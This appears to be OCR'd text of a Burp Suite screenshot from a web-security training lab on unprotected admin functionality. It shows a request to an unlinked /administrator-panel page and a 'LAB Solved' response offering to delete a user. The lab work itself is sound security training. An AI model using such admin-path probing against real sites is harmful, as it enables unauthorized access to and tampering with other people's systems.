 Burp Suite Community Edition v2023.1.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: https://0acc00a103b30d888758e4e400c00081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /administrator-panel HTTP/2
2 Host: 0acc00a103b30d888758e4e400c00081.web-security-academy.net
3 Cookie: session=VXOAEF1RaOr3MdNn7xkSdRF4okKpgPWQ
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0acc00a103b30d888758e4e400c00081.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
Unprotected admin functionality
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! in Continue learning
Home | My account
Users
wiener - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Done 5,990 bytes | 349 millis